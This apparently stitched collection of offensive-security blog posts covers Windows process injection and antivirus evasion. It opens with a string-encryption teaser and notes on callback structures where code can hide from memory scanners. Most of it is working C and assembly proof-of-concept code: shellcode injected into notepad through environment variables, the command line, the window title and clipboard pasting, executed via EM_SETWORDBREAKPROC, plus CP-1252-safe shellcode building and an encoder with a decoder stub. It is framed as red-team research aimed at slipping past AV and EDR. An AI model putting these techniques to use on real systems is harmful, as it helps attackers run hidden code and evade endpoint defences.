In our journey to try and make our payload fly under the radar of antivirus software, we wondered if there was a simple way to encrypt all the strings in a binary, without breaking anything. We did not find any satisfying solution in the literature, and the project looked like a fun coding exercise so … Continue reading Statically encrypt strings in a binary with Keystone, LIEF and radare2/rizin
A process can contain thousands of pointers to executable code, some of which are stored in opaque, but writeable data structures only known to Microsoft, a handful of third party vendors and of course bad guys that want to hide malicious code from memory scanners. This post documents what some of the data structures contain rather than PoCs to demonstrate code redirection or evasion, which I probably won’t discuss much anymore. The names of some structure fields won’t be entirely accurate, but feel free to drop me an email if you think something needs correcting. No, I don’t have access to source code. These structures were reverse engineered or can be found on MSDN.
2. Dynamic Function Table List
ntdll!RtlpDynamicFunctionTable contains DYNAMIC_FUNCTION_TABLE entries and callback functions for a range of memory that can be installed using ntdll!RtlInstallFunctionTableCallback. ntdll!RtlGetFunctionTableListHead returns a pointer to the list and since NTDLL.dll uses the same base address for each process, you can read entries from a remote process very easily.
Microsoft recommends against using it, but sechost!SetTraceCallback can still receive ETW events. Entries of type EVENT_CALLBACK_ENTRY are located at sechost!EtwpEventCallbackList.
It’s possible to receive notifications about a DLL being loaded or unloaded using ntdll!LdrRegisterDllNotification. It’s used to hook API for Common Language Runtime (CLR) in ClrGuard. Entries of type LDR_DLL_NOTIFICATION_ENTRY can be located at ntdll!LdrpDllNotificationList.
typedefstruct _LDR_DLL_LOADED_NOTIFICATION_DATA {ULONG Flags;// Reserved.
PUNICODE_STRING FullDllName;// The full path name of the DLL module.
PUNICODE_STRING BaseDllName;// The base file name of the DLL module.PVOID DllBase;// A pointer to the base address for the DLL in memory.ULONG SizeOfImage;// The size of the DLL image, in bytes.} LDR_DLL_LOADED_NOTIFICATION_DATA,*PLDR_DLL_LOADED_NOTIFICATION_DATA;typedefstruct _LDR_DLL_UNLOADED_NOTIFICATION_DATA {ULONG Flags;// Reserved.
PUNICODE_STRING FullDllName;// The full path name of the DLL module.
PUNICODE_STRING BaseDllName;// The base file name of the DLL module.PVOID DllBase;// A pointer to the base address for the DLL in memory.ULONG SizeOfImage;// The size of the DLL image, in bytes.} LDR_DLL_UNLOADED_NOTIFICATION_DATA,*PLDR_DLL_UNLOADED_NOTIFICATION_DATA;typedefVOID(CALLBACK*PLDR_DLL_NOTIFICATION_FUNCTION)(ULONG NotificationReason,
PLDR_DLL_NOTIFICATION_DATA NotificationData,PVOID Context);typedefunion _LDR_DLL_NOTIFICATION_DATA {
LDR_DLL_LOADED_NOTIFICATION_DATA Loaded;
LDR_DLL_UNLOADED_NOTIFICATION_DATA Unloaded;} LDR_DLL_NOTIFICATION_DATA,*PLDR_DLL_NOTIFICATION_DATA;typedefstruct _LDR_DLL_NOTIFICATION_ENTRY {LIST_ENTRY List;
PLDR_DLL_NOTIFICATION_FUNCTION Callback;PVOID Context;} LDR_DLL_NOTIFICATION_ENTRY,*PLDR_DLL_NOTIFICATION_ENTRY;typedef NTSTATUS(NTAPI *_LdrRegisterDllNotification)(ULONG Flags,
PLDR_DLL_NOTIFICATION_FUNCTION NotificationFunction,PVOID Context,PVOID*Cookie);typedef NTSTATUS(NTAPI *_LdrUnregisterDllNotification)(PVOID Cookie);
5. Secure Memory
Kernel drivers can secure user-space memory using ntoskrnl!MmSecureVirtualMemory. This prevents the memory being freed or having its page protection made more restrictive. i.e PAGE_NOACCESS. To monitor changes, developers can install a callback using AddSecureMemoryCacheCallback. Entries of type RTL_SEC_MEM_ENTRY are located at ntdll!RtlpSecMemListHead.
A process can register for Plug and Play events using cfgmgr32!CM_Register_Notification. Microsoft recommends legacy systems up to Windows 7 use RegisterDeviceNotification, but I didn’t examine that function. Notification entries of type _HCMNOTIFICATION are located at cfgmgr32!EventSystemClientList. _CM_CALLBACK_INFO is the structure sent to \Device\DeviceApi\CMNotify when a process registers a callback. As you can see from the WnfSubscription field, it uses the Windows Notification Facility (WNF) to receive events.
When kernelbase!KernelBaseBaseDllInitialize is executed, it installs an exception handler kernelbase!UnhandledExceptionFilter via SetUnhandledExceptionFilter. Unless a Vectored Exception Handler (VEH) is installed afterwards, this is the top level handler executed for any faults that occur. VEH callbacks installed using AddVectoredExceptionHandler or AddVectoredContinueHandler are located at ntdll!LdrpVectorHandlerList
// vectored handler listtypedefstruct _RTL_VECTORED_HANDLER_LIST {
SRWLOCK Lock;LIST_ENTRY List;} RTL_VECTORED_HANDLER_LIST,*PRTL_VECTORED_HANDLER_LIST;// exception handler entrytypedefstruct _RTL_VECTORED_EXCEPTION_ENTRY {LIST_ENTRY List;PULONG_PTR Flag;// some flag related to CFGULONG RefCount;
PVECTORED_EXCEPTION_HANDLER VectoredHandler;} RTL_VECTORED_EXCEPTION_ENTRY,*PRTL_VECTORED_EXCEPTION_ENTRY;
8. Windows Error Reporting (WER)
Windows provides API to enable application recovery, dumping process memory and generating reports via the WER service. WER settings for a process can be located within the Process Environment Block (PEB) at WerRegistrationData.
8.1 PEB Header Block
I’ll discuss structures separately, but for the few that aren’t. Signature is set internally by kernelbase!WerpInitPEBStore and simply contains the string “PEB_SIGNATURE”. AppDataRelativePath is set by WerRegisterAppLocalDump. kernelbase!RegisterApplicationRestart can be used to set RestartCommandLine, which is used as the command line when the process is to be eh..restarted.
As part of a report created by WER, kernelbase!WerRegisterMemoryBlock inserts information about a range of memory that should be included. It’s also possible to exclude a range of memory using kernelbase!WerRegisterExcludedMemoryBlock, which internally sets bit 15 of the Flags in a WER_GATHER structure. Files that might otherwise be excluded from a report can also be saved via kernelbase!WerRegisterFile.
Developers might want to customize the reporting process and that’s what kernelbase!WerRegisterRuntimeExceptionModule is for. It inserts the path of DLL into the registration data that’s loaded by werfault.exe once an exception occurs. In the WER_RUNTIME_DLL structure, MAX_PATH is used for CallbackDllPath, but the correct length for the structure and DLL should be read from the Length field.
If more than one process is required for dumping, an application can use kernelbase!WerRegisterAdditionalProcess to specify the process and thread ids. I’m open to correction, but it appears that only one thread per process is allowed by the API.
Finally, the main heap header used for dynamic allocation of memory for WER structures. The signature here should contain a string “HEAP_SIGNATURE”. The mutex is simply for exclusive access during allocations. FreeHeap may be inaccurate, but it appears to be used to improve performance of memory allocations. Instead of requesting a new block of memory from the OS, WER functions can use from this block if possible.
The WER service could be a point of privilege escalation and lateral movement. There’s potential to use it for exfiltration of sensitive data by modifying information in the registry settings. An attacker may be capable of dumping a process and having a report sent to a server they control using the CorporateWERServer setting. They might also use their own public key to encrypt this data and prevent recovery of what exactly is being gathered. This is all hypothetical of course and I don’t know if it can actually be used for this.
There are many ways to load shellcode into the address space of a process, but knowing precisely where it’s stored in memory is a bigger problem when we need to execute it. Ideally, a Red Teamer will want to locate their code with the least amount of effort, avoiding memory scrapers/scanners that might alert an antivirus or EDR solution. Adam discussed some ways to avoid using VirtualAllocEx and WriteProcessMemory in a blog post, Inserting data into other processes’ address space. Red Teamers are known to create a new process before injecting data, but I’ve yet to see any examples of using the command line or environment variables to assist with this.
This post examines how CreateProcessW might be used to both start a new process AND inject data simultaneously. Memory for where the data resides will initially have Read-Write (RW) permissions, but this can be changed to Read-Write-Execute (RWX) using VirtualProtectEx. Since notepad will be used to demonstrate these techniques, Wordwarping / EM_SETWORDBREAKPROC is used to execute the shellcode. The main structure of memory being modified for these examples is RTL_USER_PROCESS_PARAMETERS that contains the Environment block, the CommandLine and C RuntimeData information, all of which can be controlled by an actor prior to creation of a new process.
User-supplied shellcodes that contain two consecutive null bytes (\x00\x00) would require an encoder and decoder, such as Base64. The following code resolves the address of CreateProcessW and executes a command supplied by the word break callback. The PoC will set the command using WM_SETTEXT.
Part of Unix since 1979 and MS-DOS/Windows since 1982. According to MSDN, the maximum size of a user-defined variable is 32,767 characters. 32KB should be sufficient for most shellcode, but if not, you have the option of using multiple variables for anything else.
There’s a few ways to inject using variables, but I found the easiest approach to be setting one in the current process with SetEnvironmentVariable, and then allowing CreateProcessW to transfer or propagate all of them to the new process by setting the lpEnvironment parameter to NULL.
// generate random namesrand(time(0));for(i=0; i<MAX_NAME_LEN; i++){
name[i]=((rand()%2)?L'a':L'A')+(rand()%26);}// set variable in this process space with our shellcodeSetEnvironmentVariable(name,(PWCHAR)WINEXEC);// create a new process using // environment variables from this processZeroMemory(&si,sizeof(si));
si.cb =sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow =SW_SHOWDEFAULT;CreateProcess(NULL,L"notepad",NULL,NULL,
FALSE,0,NULL,NULL,&si,&pi);
Variable names are stored in memory alphabetically and will appear in the same order for the new process so long as lpEnvironment for CreateProcess is set to NULL. The PoC here will locate the address of the shellcode inside the current environment block, then subtract the base address to obtain the relative virtual address (RVA).
// return relative virtual address of environment blockDWORD get_var_rva(PWCHAR name){PVOID env;PWCHAR str, var;DWORD rva =0;// find the offset of value for environment variable
env = NtCurrentTeb()->ProcessEnvironmentBlock->ProcessParameters->Environment;
str =(PWCHAR)env;while(*str !=0){// our name?if(wcsncmp(str, name, MAX_NAME_LEN)==0){
var =wcsstr(str,L"=")+1;// calculate RVA of value
rva =(PBYTE)var -(PBYTE)env;break;}// advance to next entry
str +=wcslen(str)+1;}return rva;}
Once we have the RVA for local process, read the address of environment block in remote process and add the RVA.
// get the address of environment blockPVOID var_get_env(HANDLE hp,PDWORD envlen){
NTSTATUS nts;
PROCESS_BASIC_INFORMATION pbi;
RTL_USER_PROCESS_PARAMETERS upp;
PEB peb;ULONG len;SIZE_T rd;// get the address of PEB
nts = NtQueryInformationProcess(
hp, ProcessBasicInformation,&pbi,sizeof(pbi),&len);// get the address RTL_USER_PROCESS_PARAMETERSReadProcessMemory(
hp, pbi.PebBaseAddress,&peb,sizeof(PEB),&rd);// get the address of Environment block ReadProcessMemory(
hp, peb.ProcessParameters,&upp,sizeof(RTL_USER_PROCESS_PARAMETERS),&rd);*envlen = upp.EnvironmentSize;return upp.Environment;}
The full routine will copy the user-supplied command to the Edit control and the shellcode will receive this when the word break callback is executed. You don’t need to use Notepad, but I just wanted to avoid the usual methods of executing code via RtlCreateUserThread or CreateRemoteThread. Figure 1 shows the shellcode stored as an environment variable. See var_inject.c for more detals.
Figure 1. Environment variable of new process containing shellcode.
void var_inject(PWCHAR cmd){STARTUPINFO si;PROCESS_INFORMATION pi;WCHAR name[MAX_PATH]={0};INT i;PVOID va;DWORD rva, old, len;PVOID env;HWND npw, ecw;// generate random namesrand(time(0));for(i=0; i<MAX_NAME_LEN; i++){
name[i]=((rand()%2)?L'a':L'A')+(rand()%26);}// set variable in this process space with our shellcodeSetEnvironmentVariable(name,(PWCHAR)WINEXEC);// create a new process using // environment variables from this processZeroMemory(&si,sizeof(si));
si.cb =sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow =SW_SHOWDEFAULT;CreateProcess(NULL,L"notepad",NULL,NULL,
FALSE,0,NULL,NULL,&si,&pi);// wait for process to initialize// if you don't wait, there can be a race condition// reading the correct Environment address from new process WaitForInputIdle(pi.hProcess, INFINITE);// the command to execute is just pasted into the notepad// edit control.
npw =FindWindow(L"Notepad",NULL);
ecw =FindWindowEx(npw,NULL,L"Edit",NULL);SendMessage(ecw,WM_SETTEXT,0,(LPARAM)cmd);// get the address of environment block in new process// then calculate the address of shellcode
env = var_get_env(pi.hProcess,&len);
va =(PBYTE)env + get_var_rva(name);// set environment block to RWXVirtualProtectEx(pi.hProcess, env,
len, PAGE_EXECUTE_READWRITE,&old);// execute shellcodeSendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)va);SendMessage(ecw,WM_LBUTTONDBLCLK, MK_LBUTTON,(LPARAM)0x000a000a);SendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)NULL);cleanup:// cleanup and exitSetEnvironmentVariable(name,NULL);if(pi.hProcess !=NULL){CloseHandle(pi.hThread);CloseHandle(pi.hProcess);}}
4. Command Line
This can be easier to work with than environment variables. For this example, only the shellcode itself is used and that can be located easily in the PEB.
#define NOTEPAD_PATH L"%SystemRoot%\\system32\\notepad.exe"ExpandEnvironmentStrings(NOTEPAD_PATH, path, MAX_PATH);// create a new process using shellcode as command lineZeroMemory(&si,sizeof(si));
si.cb =sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow =SW_SHOWDEFAULT;CreateProcess(path,(PWCHAR)WINEXEC,NULL,NULL,
FALSE,0,NULL,NULL,&si,&pi);
Reading is much the same as reading environment variables since they both reside inside RTL_USER_PROCESS_PARAMETERS.
// get the address of command linePVOID get_cmdline(HANDLE hp,PDWORD cmdlen){
NTSTATUS nts;
PROCESS_BASIC_INFORMATION pbi;
RTL_USER_PROCESS_PARAMETERS upp;
PEB peb;ULONG len;SIZE_T rd;// get the address of PEB
nts = NtQueryInformationProcess(
hp, ProcessBasicInformation,&pbi,sizeof(pbi),&len);// get the address RTL_USER_PROCESS_PARAMETERSReadProcessMemory(
hp, pbi.PebBaseAddress,&peb,sizeof(PEB),&rd);// get the address of command line ReadProcessMemory(
hp, peb.ProcessParameters,&upp,sizeof(RTL_USER_PROCESS_PARAMETERS),&rd);*cmdlen = upp.CommandLine.Length;return upp.CommandLine.Buffer;}
Figure 2 illustrates what Process Explorer might show for the new process. See cmd_inject.c for more detals.
Figure 2. Command line of new process containing shellcode.
#define NOTEPAD_PATH L"%SystemRoot%\\system32\\notepad.exe"void cmd_inject(PWCHAR cmd){STARTUPINFO si;PROCESS_INFORMATION pi;WCHAR path[MAX_PATH]={0};DWORD rva, old, len;PVOID cmdline;HWND npw, ecw;ExpandEnvironmentStrings(NOTEPAD_PATH, path, MAX_PATH);// create a new process using shellcode as command lineZeroMemory(&si,sizeof(si));
si.cb =sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow =SW_SHOWDEFAULT;CreateProcess(path,(PWCHAR)WINEXEC,NULL,NULL,
FALSE,0,NULL,NULL,&si,&pi);// wait for process to initialize// if you don't wait, there can be a race condition// reading the correct command line from new process WaitForInputIdle(pi.hProcess, INFINITE);// the command to execute is just pasted into the notepad// edit control.
npw =FindWindow(L"Notepad",NULL);
ecw =FindWindowEx(npw,NULL,L"Edit",NULL);SendMessage(ecw,WM_SETTEXT,0,(LPARAM)cmd);// get the address of command line in new process// which contains our shellcode
cmdline = get_cmdline(pi.hProcess,&len);// set the address to RWXVirtualProtectEx(pi.hProcess, cmdline,
len, PAGE_EXECUTE_READWRITE,&old);// execute shellcodeSendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)cmdline);SendMessage(ecw,WM_LBUTTONDBLCLK, MK_LBUTTON,(LPARAM)0x000a000a);SendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)NULL);CloseHandle(pi.hThread);CloseHandle(pi.hProcess);}
5. Window Title
IMHO, this is the best of three because the lpTitle field of STARTUPINFO only applies to console processes. If a GUI like notepad is selected, process explorer doesn’t show any unusual characters for various properties. Set lpTitle to the shellcode and CreateProcessW will inject. As with the other two methods, obtaining the address can be read via the PEB.
// create a new process using shellcode as window titleZeroMemory(&si,sizeof(si));
si.cb =sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow =SW_SHOWDEFAULT;
si.lpTitle =(PWCHAR)WINEXEC;
6. Runtime Data
Two fields (cbReserved2 and lpReserved2) in the STARTUPINFO structure are, according to Microsoft, “Reserved for use by the C Run-time” and must be NULL or zero prior to calling CreateProcess. The maximum amount of data that can be transferred into a new process is 65,536 bytes, but my experiment with it resulted in the new process failing to execute. The fault was in ucrtbase.dll likely because lpReserved2 didn’t point to the data it expected.
While it didn’t work for me, that’s not to say it can’t work with some additional tweaking. Sources
‘Shatter attacks’ use Window messages for privilege escalation and were first described in August 2002 by Kristin Paget. Early examples demonstrated using WM_SETTEXT for injection of code and WM_TIMER to execute it. While Microsoft attempted to address the problem with a patch in December 2002, Oliver Lavery later demonstrated how EM_SETWORDBREAKPROC can also execute code. Kristin Paget delivered a followup paper and presentation in August 2003 describing other messages for code redirection. Brett Moore also published a paper in October 2003 that includes a comprehensive list of all messages that could be used for both injection and redirection.
Without focusing on the design of Windows itself, Shatter attacks were possible for two reasons: No isolation between processes sharing the same interactive desktop, and for allowing code to run from the stack and heap. Starting with Windows Vista and Server 2008, User Interface Privilege Isolation (UIPI) solves the first problem by defining a set of UI privilege levels to prevent a low-privileged process sending messages to a high-privileged process. Data Execution Prevention (DEP) , which was introduced earlier in Windows XP Service Pack 2, solves the second problem. With both features enabled, Shatter attacks are no longer effective. Although DEP and UIPI block Shatter attacks, they do not prevent using window messages for code injection.
For this post, I’ve written a PoC that does the following:
Use the clipboard and WM_PASTE message to inject code into the notepad process.
Use the EM_GETHANDLE message and ReadProcessMemory to obtain the buffer address of our code.
Use VirtualProtectEx to change memory permissions from Read-Write to Read-Write-Execute.
Use the EM_SETWORDBREAKPROC and WM_LBUTTONDBLCLK to execute shellcode.
Although VirtualProtectEx is used, it may be possible to run notepad with DEP disabled. It’s also worth pointing out the shellcode is designed for CP-1252 encoding rather than UTF-8 encoding, so the PoC may not work on every system. The injection method will succeed, but notepad is likely to crash after the conversion to unicode.
2. Edit Controls
Adam writes in Talking to, and handling (edit) boxes about code injection via edit controls and using EM_GETHANDLE to obtain the address of where the code is stored. Using notepad as an example, one can open a file containing executable code or use the clipboard and the WM_PASTE message to inject into notepad.
To show where the edit control input is stored in memory, run notepad and type in “modexp”. Attach WinDbg and type in the following command: !address /f:Heap /c:”s -u %1 %2 \”modexp\””. This will search heap memory for the Unicode string “modexp”. Why Unicode? Since Comctl32.dll version 6, controls only use Unicode. Figure 1 shows the output of this command.
Figure 1. Searching memory for the string in Notepad.
To read the edit control handle, we send EM_GETHANDLE to the window handle. Alternatively, you can use GetWindowLongPtr(0) and ReadProcessMemory(ULONG_PTR), but EM_GETHANDLE will do it in one call. Figure 2 shows the result of executing the following code.
Figure 2. The memory pointer returned by EM_GETHANDLE
The handle points to the buffer allocated for input as you can see in Figure 3.
Figure 3. Buffer allocated for input.
Since the input is stored in Unicode format, it’s not possible to just copy any shellcode to the clipboard and paste into the edit control. On my system, notepad converts the clipboard data to Unicode using the CP_ACP codepage, which is using Windows-1252 (CP-1252) encoding. CP-1252 is a single byte character set used by default in legacy components of Microsoft Windows for languages derived from the Latin alphabet. When notepad receives the WM_PASTE message, it invokes GetClipboardData() with CF_UNICODETEXT as the format. Internally, this invokes GetClipboardCodePage(), which on my system returns CP_ACP, before invoking MultiByteToWideChar() converting the text into Unicode format. For CF_TEXT format, ensure the code you copy to the clipboard doesn’t contain characters in the ranges [0x80, 0x8C], [0x91, 0x9C] or 0x8E, 0x9E and 0x9F. These “bad characters” will be converted to double byte character encodings. For UTF-8, only bytes in range [0x00, 0x7F] can be used.
NOTE: You can paste shellcode as CF_UNICODETEXT and avoid writing complex Ansi shellcode as I have in this post. Just ensure to avoid two consecutive null bytes that indicate string termination. e.g “\x00\x00”
3. Writing CP-1252 Compatible Code
If writing Ansi shellcode that will be converted to Unicode before execution, let’s start by looking at x86/x64 instructions that can be used safely after conversion by MultiByteToWideChar() using CP_ACP as the code page.
3.1 Initialization
Throughout the code, you’ll see the following.
"\x00\x4d\x00"/*addbyte[rbp],cl*/
Consider it a NOP instruction because it’s only intended to insert null bytes between other instructions so that the final assembly code in Ansi is compatible with CP-1252 encoding. Using BP requires three bytes and can be used almost right away.
Well, that last statement is not entirely true. For 32-Bit mode, creating a stack frame is a normal part of any procedure and authors of older articles on Unicode shellcode rightly presume BP contains the value of the Stack Pointer (SP). Unless BP was unexpectedly overwritten, any write operations with this instruction on 32-Bit systems won’t cause an exception. However, the same cannot be said for 64-Bit, which depending on the compiler normally avoids using BP to address local variables. For that reason, we must copy SP to BP ourselves before doing anything else. The only instruction between 1-5 bytes I could identify as a solution to this was ENTER. Another thing we do is set AL to 0, so that we’re not overwriting anything on the stack address RBP contains. The following allocates 256 bytes of memory and copies SP to BP.
; ************************* prologmoval,0enter256,0; save rbppush rbp
add[rbp],al; create local variable for rbppush0push rsp
add[rbp],alpop rbp
add[rbp],cl
If you’re familiar with the Microsoft fastcall convention for x64 mode, you’ll already know the first four arguments are placed in RCX, RDX, R8 and R9. This callback will load lpch into RCX. This will be useful later.
3.2 Set RAX to 0
PUSH 0 creates a local variable on the stack and assigns zero to it. The variable is then loaded with POP RAX.
Copy 0xFF00FF00 to EAX. Subtract 0xFF00FF00. It should be noted that these operations will zero out the upper 32-bits of RAX and are insufficient for adding and subtracting with memory addresses.
PUSH 0 creates a local variable we’ll call X and assigns a value of 0. PUSH RSP creates a local variable we’ll call A and assigns the address of X. POP RAX loads A into the RAX register. INC DWORD[RAX] assigns 1 to X. POP RAX loads X into the RAX register.
PUSH 0 creates a local variable we’ll call X and assigns a value of 0. PUSH RSP creates a local variable we’ll call A and assigns the address of X. POP RAX loads A into the RAX register. MOV BYTE[RAX], 1 assigns 1 to X. POP RAX loads X into the RAX register.
PUSH 0 creates a local variable we’ll call X and assigns a value of 0. POP RCX loads X into the RCX register. LOOP $+2 decreases RCX by 1 leaving -1. PUSH RCX stores -1 on the stack and POP RAX sets RAX to -1.
PUSH 0 creates a local variable we’ll call X and assigns a value of 0. PUSH RSP creates a local variable we’ll call A and assigns the address of X. POP RAX loads A into the RAX register. INC DWORD[RAX] assigns 1 to X. IMUL EAX, DWORD[RAX], -1 multiplies X by -1 and stores the result in EAX.
Initializing registers to 0, 1 or -1 is not a problem, as you can see from the above examples. Loading arbitrary data is a bit trickier, but you can get creative with some aproaches.
Let’s take for example setting EAX to 0x12345678.
"\xb8\x78\x56\x34\x12"/*moveax,0x12345678*/
This uses IMUL to set EAX to 0x00340078 and an XOR with 0x12005600 to finish it off.
Create a local variable we’ll call X, by storing 0 on the stack. Create a local variable we’ll call A, which contains the address of X . Load A into RAX. Store 0x00340078 in X using MOV DWORD[RAX], 0x00340078. Load X into RAX. XOR EAX with 0x12005600. EAX now contains 0x12345678.
If all you need are two byte instructions that contain one null byte, the following may be considered. For the branch instructions, regardless of whether a condition is true or false, the instruction is always branching to the next address. The loop instructions might be useful if you want to subtract 1 from an address. To add 1 or 4 to an address, copy it to RDI and use SCASB or SCASD. LODSB or LODSD can be used too if the address is in RSI, but just remember they overwrite AL and EAX respectively.
; logicoral,0xoral,0andal,0; arithmeticaddal,0adcal,0sbbal,0subal,0; comparison predicatescmpal,0testal,0; data transfermoval,0movah,0movbl,0movbh,0movcl,0movch,0movdl,0movdh,0; branchesjmp$+2jo$+2jno$+2jb$+2jae$+2je$+2jne$+2jbe$+2ja$+2js$+2jns$+2jp$+2jnp$+2jl$+2jge$+2jle$+2jg$+2
jrcxz $+2loop$+2loope$+2loopne$+2
3.7 Prefix Codes
Some of these prefixes can be used to pad an instruction. The only instructions I tested were 8-Bit operations.
Prefix
Description
0x2E, 0x3E
Branch hints have no effect on anything newer than a Pentium 4. Harmless to use up a byte of space between instructions.
0xF0
The LOCK prefix guarantees the instruction has exclusive use of all shared memory, until the instruction completes execution.
0xF2, 0xF3
REP(0xF2) tells the CPU to repeat execution of a string manipulation instruction like MOVS, STOS, CMPS or SCAS until RCX is zero. REPNE (0xF3) repeats execution until RCX is zero or the Zero Flag (ZF) is cleared.
0x26, 0x2E, 0x36, 0x3E, 0x64, 0x65
The Extra Segment (ES) (0x26) prefix is used for the destination of string operations. The Code Segment (CS) (0x2E) for all instructions is the same as a branch hint and has no effect. The Stack Segment (0x36) is used for storing and loading local variables with instructions like PUSH/POP. The Data Segment (DS) (0x3E) for all data references, except stack and is also the same as a branch hint, which has no effect. FS(0x64) and GS(0x65) are not designated, but you’ll see them used to access the Thread Environment Block (TEB) on Windows or the Thread Local Storage (TLS) on Linux.
0x66, 0x67
Used to override the default size of a data type in 32-bit mode for a PUSH/POP or MOV. NASM/YASM support operand-size (0x66) and operand-address (0x67) prefixes using a16, a32, o16 and o32.
0x40 – 0x4F
REX prefixes for 64-Bit mode.
4. Generating Shellcode
Some things to consider when writing your own.
Preserve all non-volatile registers used. RSI, RDI, RBP, RBX
Allocate 32 bytes for homespace. This will be used by any API you invoke.
Before invoking API, ensure the value of SP is aligned by 16 bytes minus 8.
Some API will use SIMD instructions, usually for memcpy() or memset() of small blocks of data. To achieve optimal performance, the data accessed must be aligned by 16 bytes. If the stack pointer is misaligned and SIMD instructions are used to read or write to SP, this will result in an unhandled exception. Since we can’t use a CALL instruction, RET is used instead and once executed removes an API address from the stack. If it’s not aligned by 16 bytes at that point, expect trouble! 🙂
Using previous examples, the following code will construct a CP-1252 compatible shellcode to execute calc.exe using kernel32!WinExec(). This is simply to demonstrate the injection via notepads edit control works.
Execute notepad.exe and obtain a window handle for the edit control.
Get the edit control handle using the EM_GETHANDLE message.
Generate text equivalent to, or greater than the size of the shellcode and copy it to the clipboard.
Assign a NULL pointer to lastbuf
Read the address of input buffer from the EM handle and assign to embuf.
If lastbuf and embuf are equal. Goto step 9.
Clear the memory buffer using WM_SETSEL and WM_CLEAR.
Send the WM_PASTE message to the edit control window handle. Wait 1 second, then goto step 5.
Set embuf to PAGE_EXECUTE_READWRITE.
Generate CP-1252 compatible shellcode and copy to the clipboard.
Set the edit control word break function to embuf using EM_SETWORDBREAKPROC
Trigger execution of shellcode using WM_LBUTTONDBLCLK
BOOL em_inject(void){HWND npw, ecw;
w64_t emh, lastbuf, embuf;SIZE_T rd;HANDLE hp;DWORD cslen, pid, old;BOOL r;PBYTE cs;char buf[1024];// get window handle for notepad class
npw =FindWindow("Notepad",NULL);// get window handle for edit control
ecw =FindWindowEx(npw,NULL,"Edit",NULL);// get the EM handle for the edit control
emh.p =(PVOID)SendMessage(ecw,EM_GETHANDLE,0,0);// get the process id for the windowGetWindowThreadProcessId(ecw,&pid);// open the process for reading and changing memory permissions
hp =OpenProcess(PROCESS_VM_READ|PROCESS_VM_OPERATION, FALSE, pid);// copy some test data to the clipboardmemset(buf,0x4d,sizeof(buf));
CopyToClipboard(CF_TEXT, buf,sizeof(buf));// loop until target buffer address is stable
lastbuf.p =NULL;
r = FALSE;for(;;){// read the address of input buffer ReadProcessMemory(hp, emh.p,&embuf.p,sizeof(ULONG_PTR),&rd);// Address hasn't changed? exit loopif(embuf.p == lastbuf.p){
r = TRUE;break;}// save this address
lastbuf.p = embuf.p;// clear the contents of edit controlSendMessage(ecw,EM_SETSEL,0,-1);SendMessage(ecw,WM_CLEAR,0,0);// send the WM_PASTE message to the edit control// allow notepad some time to read the data from clipboardSendMessage(ecw,WM_PASTE,0,0);Sleep(WAIT_TIME);}if(r){// set buffer to RWXVirtualProtectEx(hp, embuf.p,4096, PAGE_EXECUTE_READWRITE,&old);// generate shellcode and copy to clipboard
cs = cp1252_generate_winexec(pid,&cslen);
CopyToClipboard(CF_TEXT, cs, cslen);// clear buffer and inject shellcodeSendMessage(ecw,EM_SETSEL,0,-1);SendMessage(ecw,WM_CLEAR,0,0);SendMessage(ecw,WM_PASTE,0,0);Sleep(WAIT_TIME);// set the word break procedure to address of shellcode and executeSendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)embuf.p);SendMessage(ecw,WM_LBUTTONDBLCLK, MK_LBUTTON,(LPARAM)0x000a000a);SendMessage(ecw,EM_SETWORDBREAKPROC,0,(LPARAM)NULL);// set buffer to RWVirtualProtectEx(hp, embuf.p,4096, PAGE_READWRITE,&old);}CloseHandle(hp);return r;}
6. Demonstration
Notepad doesn’t crash as a result of the shellcode running. The demo terminates it once the thread ends.
7. Encoding Arbitrary Data
Encoding data and code require different solutions. Raw data that doesn’t execute requires “bad characters” removed from it, while code must execute successfully after the conversion, which is not easy to accomplish in practice. The following encoding and decoding algorithms are based on a previous post about removing null characters in shellcode.
7.1 Encoding
Read a byte from the input file or stream and assign to X.
If X plus 1 is allowed, goto step 6.
Save escape code (0x01) to the output file or stream.
XOR X with 8-Bit key.
Save X to the output file or stream, goto step 7.
Save X plus 1 to the output file or stream.
Repeat steps 1-6 until EOF.
// encode raw data to CP-1252 compatible datastaticvoidcp1252_encode(FILE*in, FILE*out) {
uint8_tc, t;
for(;;) {
// read bytec=getc(in);
// end of file? exitif(feof(in)) break;
// if the result of c + 1 is disallowedif(!is_decoder_allowed(c+1)) {
// write escape codeputc(0x01, out);
// save byte XOR'd with the 8-Bit keyputc(c^CP1252_KEY, out);
} else {
// save byte plus 1putc(c+1, out);
}
}
}
7.2 Decoding
Read a byte from the input file or stream and assign to X.
If X is not an escape code, goto step 6.
Read a byte from the input file or stream and assign to X.
XOR X with 8-Bit key.
Save X to the output file or stream, goto step 7.
Save X – 1 to the output file or stream.
Repeat steps 1-6 until EOF.
// decode data processed with cp1252_encode to their original valuesstaticvoidcp1252_decode(FILE*in, FILE*out) {
uint8_tc, t;
for(;;) {
// read bytec=getc(in);
// end of file? exitif(feof(in)) break;
// if this is an escape codeif(c==0x01) {
// read next bytec=getc(in);
// XOR the 8-Bit keyputc(c^CP1252_KEY, out);
} else {
// save byte minus oneputc(c-1, out);
}
}
}
The assembly is compatible with both 32 and 64-bit mode of the x86 architecture.
; cp1252 decoder in 40 bytes of x86/amd64 assembly; presumes to be executing in RWX memory; needs stack allocation if executing from RX memory;; odzhanbits32%define CP1252_KEY 0x4Djmpinit_decode; read the program counter; esi = source; edi = destination ; ecx = lengthdecode_bytes:lodsb; read a bytedecal; c - 1jnzsave_bytelodsb; skip null bytelodsb; read next bytexoral, CP1252_KEY ; c ^= CP1252_KEYsave_byte:stosb; save in bufferlodsb; skip null byteloopdecode_bytesretload_data:popesi; esi = start of data; ********************** ; decode the 32-bit lengthread_len:push0; len = 0pushesp; popedi; edi = &lenpush4; 32-bitspopecxcalldecode_bytespopecx; ecx = len; ********************** ; decode remainder of datapushesi; popedi; edi = encoded datapushesi; save address for RETjmpdecode_bytesinit_decode:callload_data; CP1252 encoded data goes here..
